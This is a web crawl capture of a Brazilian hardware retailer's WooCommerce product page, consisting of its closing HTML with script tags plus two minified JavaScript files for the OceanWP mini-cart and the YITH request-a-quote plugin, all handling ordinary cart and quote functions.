var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","floating_bar":"off","ajax_url":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"3c0c171532"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.4" id="oceanwp-main-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.5.4" id="oceanwp-woo-mini-cart-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","nonce":"4b255b943b","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/jsferragens.com.br\/produto\/caixa-de-saida-superior-tec-vidro\/","cart_redirectition":"no","cart_page_url":"https:\/\/jsferragens.com.br\/cotacao\/","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.14" id="eael-general-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.5.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de875211bf25c01b3a60c862d1ba1a56","fragment_name":"wc_fragments_de875211bf25c01b3a60c862d1ba1a56","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://jsferragens.com.br/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://jsferragens.com.br/loja/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Selecione uma categoria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nenhuma combinação foi encontrada';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.5.4
body_size: 370
content:
function oceanwpWooMobileCart(){"use strict";if(!$j("body").hasClass("woocommerce-cart")&&!$j("body").hasClass("woocommerce-checkout")){var o=function(){$j("html").css({overflow:"","margin-right":""}),$j("body").removeClass("show-cart-sidebar")};$j(document).on("click","#oceanwp-mobile-menu-icon a.wcmenucart",function(o){o.preventDefault();var e=$j("html").innerWidth();$j("html").css("overflow","hidden");var c=$j("html").innerWidth();$j("html").css("margin-right",c-e),$j("body").addClass("show-cart-sidebar")}),$j(".oceanwp-cart-sidebar-overlay, .oceanwp-cart-close").on("click",function(e){e.preventDefault(),o(),$j("body").removeClass("show-cart")}),$j(window).resize(function(){o()})}}var $j=jQuery.noConflict();$j(document).on("ready",function(){"use strict";oceanwpWooMobileCart()});;

--- FILE ---
content_type: text/javascript
request_url: http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2
body_size: 2942
content:
jQuery(document).ready(function(t){"use strict";function e(){t(document).find(".ywraq_number_items").each(function(){var e=t(this),a=e.data("show_url"),n=e.data("item_name"),i=e.data("item_plural_name");t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),data:"ywraq_action=refresh_number_items&action=yith_ywraq_action&context=frontend&item_name="+n+"&item_plural_name="+i+"&show_url="+a,success:function(t){e.replaceWith(t)}})})}t("body"),t(".add-request-quote-button");var a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote"),n="undefined"!=typeof ywraq_frontend&&ywraq_frontend.block_loader,i=(t(".yith-ywraq-item-remove"),t(".shipping_address")),r=t(".woocommerce-billing-fields"),o=document.location.href;t.post(o,function(e){if(""!=e){var a=t("<div></div>").html(e).find("#yith-ywrq-table-list");t("#yith-ywrq-table-list").html(a.html())}}),t.fn.yith_ywraq_variations=function(){var e=t(this),a=e.data("product_id"),n=t(".add-to-quote-"+a).find(".yith-ywraq-add-button"),i=n.find("a.add-request-quote-button"),r=t(".yith_ywraq_add_item_product-response-"+a),o=t(".yith_ywraq_add_item_response-"+a),d=t(".yith_ywraq_add_item_browse-list-"+a),s=function(){i.show().addClass("disabled"),n.show().removeClass("hide").removeClass("addedd"),r.hide().removeClass("show"),o.hide().removeClass("show"),d.hide().removeClass("show")};e.on("found_variation",function(e,s){var c=""+t(".add-to-quote-"+a).attr("data-variation");r.hide().removeClass("show"),-1!==c.indexOf(""+s.variation_id)?(i.hide(),o.show().removeClass("hide"),d.show().removeClass("hide")):(i.show().removeClass("disabled"),n.show().removeClass("hide").removeClass("addedd"),o.hide().removeClass("show"),d.hide().removeClass("show"))}),e.on("reset_data",function(t){s()}),s()},t(".variations_form").each(function(){t(this).yith_ywraq_variations()}),t.fn.yith_ywraq_refresh_button=function(){var e=t('[name|="product_id"]').val();t(".add-to-quote-"+e).find("a.add-request-quote-button").parents(".yith-ywraq-add-to-quote");if(!t('[name|="variation_id"]').length)return!1},t.fn.yith_ywraq_refresh_button();var d=!1;t(document).on("click",".add-request-quote-button",function(i){i.preventDefault();var r=t(this),o=r.closest(".yith-ywraq-add-to-quote"),s="ac",c="";if(!r.hasClass("disabled")&&!d)if(void 0===(c=r.closest(".cart").length?r.closest(".cart"):o.siblings(".cart").first().length?o.siblings(".cart").first():t(t(".composite_form").length?".composite_form":".cart:not(.in_loop)"))[0]||"function"!=typeof c[0].checkValidity||c[0].checkValidity()){if(r.closest("ul.products").length>0)var _="",l=(u=r.closest("li.product").find("a.add_to_cart_button")).data("product_id");else var _=r.closest(".product").find('input[name="add-to-cart"]'),u=r.closest(".product").find('input[name="product_id"]'),l=u.length?u.val():_.val();var y=void 0===l?r.data("product_id"):l;(s=c.serializefiles()).append("context","frontend"),s.append("action","yith_ywraq_action"),s.append("ywraq_action","add_item"),s.append("product_id",r.data("product_id")),s.append("wp_nonce",r.data("wp_nonce")),s.append("yith-add-to-cart",r.data("product_id"));var f=r.closest("li.product").find(".variations_form.in_loop"),h=!!f.length&&f.data("active_variation");if(h&&(s.append("variation_id",h),f.find("select").each(function(){s.append(this.name,this.value)})),t(document).trigger("yith_ywraq_action_before"),"undefined"!=typeof yith_wapo_general&&!yith_wapo_general.do_submit)return!1;d=t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,contentType:!1,processData:!1,beforeSend:function(){r.after(' <img src="'+n+'" >')},complete:function(){r.next().remove()},success:function(n){"true"==n.result||"exists"==n.result?("yes"==ywraq_frontend.go_to_the_list?window.location.href=n.rqa_url:(t(".yith_ywraq_add_item_product-response-"+y).show().removeClass("hide").html(n.message),t(".yith_ywraq_add_item_browse-list-"+y).show().removeClass("hide"),r.parent().hide().removeClass("show").addClass("addedd"),t(".add-to-quote-"+y).attr("data-variation",n.variations),a.length&&(a.ywraq_refresh_widget(),a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote")),e()),t(document).trigger("yith_wwraq_added_successfully",[n])):"false"==n.result&&(t(".yith_ywraq_add_item_response-"+y).show().removeClass("hide").html(n.message),t(document).trigger("yith_wwraq_error_while_adding")),d=!1}})}else t('<input type="submit">').hide().appendTo(c).click().remove()}),t.fn.serializefiles=function(){var e=t(this),a=new FormData;t.each(t(e).find("input[type='file']"),function(e,n){t.each(t(n)[0].files,function(t,e){a.append(n.name,e)})});var n=t(e).serializeArray(),i=!1;return t.each(n,function(t,e){("quantity"==e.name||e.name.indexOf("quantity"))&&(i=!0),"add-to-cart"!=e.name&&a.append(e.name,e.value)}),!1===i&&a.append("quantity",1),a},t.fn.ywraq_refresh_widget=function(){a.each(function(){var e=t(this),a=e.find(".yith-ywraq-list-wrapper"),i=e.find(".yith-ywraq-list"),r=e.find(".yith-ywraq-list-widget-wrapper").data("instance");t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),data:r+"&ywraq_action=refresh_quote_list&action=yith_ywraq_action&context=frontend",beforeSend:function(){i.css("opacity",.5),e.hasClass("widget_ywraq_list_quote")&&a.prepend(' <img src="'+n+'" >')},complete:function(){e.hasClass("widget_ywraq_list_quote")&&a.next().remove(),i.css("opacity",1)},success:function(t){e.hasClass("widget_ywraq_mini_list_quote")?e.find(".yith-ywraq-list-widget-wrapper").html(t.mini):e.find(".yith-ywraq-list-widget-wrapper").html(t.large)}})})},t(document).on("click",".yith-ywraq-item-remove",function(n){n.preventDefault();var i=t(this),r=i.data("remove-item"),o=i.parents(".ywraq-wrapper"),d=(t("#yith-ywraq-form"),o.find(".wpcf7-form")),s="";s="context=frontend&action=yith_ywraq_action&ywraq_action=remove_item&key="+i.data("remove-item")+"&wp_nonce="+i.data("wp_nonce")+"&product_id="+i.data("product_id"),t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,beforeSend:function(){i.find(".ajax-loading").css("visibility","visible")},complete:function(){i.siblings(".ajax-loading").css("visibility","hidden")},success:function(n){if(1===n){var i=t("[data-remove-item='"+r+"']").parents(".cart_item");if(i.hasClass("composite-parent")){var o=i.data("composite-id");t("[data-composite-id='"+o+"']").remove()}if(i.hasClass("bundle-parent")){var s=i.data("bundle-key");t("[data-bundle-key='"+s+"']").remove()}i.remove(),0===t(".cart_item").length&&(d.length&&d.remove(),t("#yith-ywraq-form, .yith-ywraq-mail-form-wrapper").remove(),t("#yith-ywraq-message").html(ywraq_frontend.no_product_in_list)),a.length&&(a.ywraq_refresh_widget(),a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote")),e(),t(document).trigger("yith_wwraq_removed_successfully")}else t(document).trigger("yith_wwraq_error_while_removing")}})});t(".wpcf7-submit").closest(".wpcf7").length>0&&t(document).find(".ywraq-wrapper .wpcf7").each(function(){var e=t(this);e.find('input[name="_wpcf7"]').val()==ywraq_frontend.cform7_id&&(e.on("wpcf7:mailsent",function(){t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_order_action"),dataType:"json",data:{lang:ywraq_frontend.current_lang,action:"yith_ywraq_order_action",current_user_id:ywraq_frontend.current_user_id,context:"frontend",ywraq_order_action:"mail_sent_order_created"},success:function(t){""!=t.rqa_url&&(window.location.href=t.rqa_url)}})}),document.addEventListener("wpcf7mailsent",function(t){window.location.href=ywraq_frontend.rqa_url},!1))}),t("#yith-ywrq-table-list").on("change",".qty",function(){t(this).val()<=0&&t(this).val(1)});var s=t(".quotes-actions").find(".reject");t(".my_account_quotes");s.length&&(s.prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1}),s.on("click",function(e){e.preventDefault();var a=t(this).parents(".quotes-actions").data("order_id"),n=t("#modal-order-number");ywraq_frontend.current_lang;n.text(a),t(".reject-quote-modal-button").attr("data-order_id",a),s.prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1})})),t(document).on("click",".close-quote-modal-button",function(e){e.preventDefault(),t.prettyPhoto.close()}),t(document).on("click",".reject-quote-modal-button",function(e){e.preventDefault();var a=t(this),i=a.data("order_id"),r=(t("#modal-order-number"),a.closest("body").find(".my_account_quotes").find('[data-order_id="'+i+'"]').parent()),o="context=frontend&action=yith_ywraq_order_action&ywraq_order_action=reject_order&order_id="+i+"&lang="+ywraq_frontend.current_lang;t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_order_action"),dataType:"json",data:o,beforeSend:function(){r.after(' <img src="'+n+'" >')},complete:function(){r.next().remove()},success:function(e){0!==e.result&&(r.find(".reject").hide(),r.find(".accept").hide(),r.find(".raq_status").removeClass("pending").addClass("rejected").text(e.status),t.prettyPhoto.close())}})});var c;t(document).on("click, change",".product-quantity input",function(e){void 0!==c&&c.abort();var a=t(this);if(void 0===(i=a.attr("name"))){var n=a.closest(".product-quantity").find(".input-text.qty"),i=n.attr("name"),r=n.val(),d=i.match(/[^[\]]+(?=])/g);a.hasClass("plus")&&r++,a.hasClass("minus")&&r--;s="context=frontend&action=yith_ywraq_action&ywraq_action=update_item_quantity&quantity="+r+"&key="+d[0]}else var s="context=frontend&action=yith_ywraq_action&ywraq_action=update_item_quantity&quantity="+(r=a.val())+"&key="+(d=i.match(/[^[\]]+(?=])/g))[0];c=t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,success:function(e){t.post(o,function(e){if(""!=e){var a=t("<div></div>").html(e).find("#yith-ywrq-table-list");t("#yith-ywrq-table-list").html(a.html())}})}})}),i.length>0&&1==ywraq_frontend.lock_shipping&&(i.find("input").attr("readonly","readonly"),i.find("select").attr("readonly","readonly")),r.length>0&&1==ywraq_frontend.lock_billing&&(r.find("input").attr("readonly","readonly"),r.find("select").attr("readonly","readonly")),t(document).bind("gform_confirmation_loaded",function(e,a){t("#"+a).parents(".ywraq-wrapper").length&&(window.location.href=ywraq_frontend.rqa_url)}),a.ywraq_refresh_widget(),e()});;